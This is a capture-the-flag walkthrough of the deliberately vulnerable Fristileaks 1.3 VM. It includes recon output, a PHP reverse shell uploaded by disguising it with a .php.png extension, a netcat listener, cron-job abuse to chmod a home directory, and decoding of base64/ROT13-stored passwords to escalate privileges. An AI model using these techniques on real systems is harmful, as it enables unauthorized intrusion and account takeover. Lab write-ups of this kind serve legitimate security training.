A vulnerable VM walkthrough for Fristileaks 1.3
I recently tried to hack some vulnerable virtual machines (VMs). This is fun and if you are interested in IT security I would recommend trying it yourself one time.
These VMs are intended to be hacked. They have vulnerable applications installed that lead to a complete root access to the machine. You can download vulnerable VMs from different sources. They vary in difficulty and the Fristileaks 1.3 VM seems to be a easier one. It has a capture the flag (CTF), a.k.a puzzle like approach to solve it.
The Fristileaks image can be found at: https://www.vulnhub.com/entry/fristileaks-13,133/. This
article details the steps necessary to solve this machine.
The initial nmap scan shows that only port 80 (HTTP) is
open:
80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
http-robots.txt: 3 disallowed entries
/cola /sisi /beer

http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3The website on port 80 shows the fristileaks motto: KEEP CALM AND DRINK FRISTI and has a member list at the bottom.

The robots.txt file disallows access to the directories:
/cola, /beer and /sisi. They all
show a meme, for example the one for the URL cola below.
Seems like this is not the site I was looking for.
Because the site says KEEP CALM AND DRINK FRISTI and
the Disallow directories are the beverages

/cola, /sisi, and /beer I tried
to access /fristi/ and did discover a login site:
To be honest I tried also tried a lot of stuff and scanned the site
with OWASP ZAP Proxy, dirb and
nikto before I got the idea to access
/fristi.
There is an interesting comment in the HTML code for the page:
TODO:
We need to clean this up for production. I left some junk in here to make testing easier.
- by eezeepzThe HTML contains picture of Nelson directly embedded in the HTML in base64 encoded format and another picture that is commented out, see picture below.

I decoded the picture with https://www.base64decode.org/ and got:

Login with username eezeepz and password
keKkeKKeKKeKkEkkEk works and I got a upload form that
uploads files to /upload. My test file
jaguar.jpg was uploaded to http://192.168.25.140/fristi/uploads/jaguar.jpg.
I uploaded the pentestmonkey php-reverse-shell from http://pentestmonkey.net/tools/web-shells/php-reverse-shell.
This shell has parameters for $ip and $port in
the header of the PHP script that need to be adjusted.
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THISThe upload function uses a whitelist for file extensions that are
allowed for upload. I could not upload the file
php-reverse-shell.php directly and had to rename it to
php-reverse-shell.php.png.
However, files with the php.png file extension are still
executed by PHP. After the upload, I only needed to setup a netcat
listener and execute the PHP reverse shell by visiting the URL: http://192.168.25.140/fristi/uploads/php-reverse-shell.php.png
and had a shell as the apache user.
$ sudo nc -vnlp 443
listening on [any] 443 ...
connect to [192.168.25.128] from (UNKNOWN) [192.168.25.140] 34082
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$ whoami
apacheThe file /var/www/notes.txt contains a message to the
user eezeepz that he should clean up his messy home directory.
$ cat /var/www/notes.txt
hey eezeepz your homedir is a mess, go clean it up, just don't delete
the important stuff.
-jerryLet’s see what is in his home directory. The file
/home/eezeepz/notes.txt contains another hint:
$ cat notes.txt
Yo EZ,
I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/
Dont forget to specify the full path for each binary!
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- JerryLooks like I can setup a cronjob that runs with root privileges but am limited in command usage.
I did change the permissions on the /home/admin folder
with:
echo "/home/admin/chmod 777 /home/admin/" > runthis.
The directory /home/admin has another hint, the file
cryptedpass.txt and the python script
cryptpass.py.
$ cat cryptedpass.txt
mVGZ3O3omkJLmy2pcuTqThe python script cryptpass.py shows that the string in
cryptedpass.txt is encoded using base64 and ROT13.
a becomes n, b
becomes o and c becomes p for
example. To reverse just apply ROT13 again. Have a look at http://www.rot13.com/ if
you are interested.#!/usr/bin/python
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys
def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
cryptoResult=encodeString(sys.argv[1])
print cryptoResultTo decode it we have to first apply the ROT13 algorithm and then decode it from base64 back to cleartext. I did this with the modified python script below:
#!/usr/bin/python
import base64,codecs,sys
def decodeString(str):
print "initial double encoded string = " + str
base64string=codecs.decode(str[::-1], 'rot13')
print "base64 encoded string = " + base64string
cleartextstring=base64.b64decode(base64string)
return cleartextstring
cryptoResult=decodeString(sys.argv[1])
print "cleartext string = " + cryptoResultThe script shows that the password for user admin is
thisisalsopw123.
$ python cryptpass.py 'mVGZ3O3omkJLmy2pcuTq'
initial double encoded string = mVGZ3O3omkJLmy2pcuTq
base64 encoded string = dGhpc2lzYWxzb3B3MTIz
cleartext string = thisisalsopw123A login on the PHP reverse shell with these credentials works!
$ python -c 'import pty;pty.spawn("/bin/sh")'
$ su - admin
Password: thisisalsopw123
[admin@localhost ~] $ whoami
adminThere is another file whoisyourgodnow.txt in the
/home/admin/ folder. It contains the string
=RFn0AKnlMHMPIzpyuTI0ITG. Let’s see what we get from
that:
k :: ~ » python cryptpass.py '=RFn0AKnlMHMPIzpyuTI0ITG'
initial double encoded string = =RFn0AKnlMHMPIzpyuTI0ITG
base64 encoded string = TGV0VGhlcmVCZUZyaXN0aSE=
cleartext string = LetThereBeFristi!Login with user fristigod and password
LetThereBeFristi! works as well
$ su fristigod
Password: LetThereBeFristi!
$ whoami
fristigodWe are now root!